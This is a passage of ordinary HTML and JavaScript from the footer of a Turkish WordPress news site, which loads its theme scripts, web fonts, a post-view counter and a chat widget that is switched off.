							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer  ">

  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/magazinlalesi.com\/wp-admin\/admin-ajax.php","nonce":"e56e10f421","post_id":"4156"};
</script>
<script src="https://magazinlalesi.com/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"e3f48dfbd8","isadmin":"0","ajax":"https:\/\/magazinlalesi.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/magazinlalesi.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"0","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"4250ed9b14","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
</script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script id="kanews-theme-js-after">
jQuery.ajax({
        type : "GET",
        url  : "https://magazinlalesi.com/wp-admin/admin-ajax.php",
        data : "post_id=4156&action=kanews_postviews",
        cache: !1,
        success: function( data ){
          jQuery(".kanews-article-meta").find(".kanews-post-views").html( data );
        }
      });
</script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://magazinlalesi.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js" id="BJLL-js"></script>
  </body>
</html>
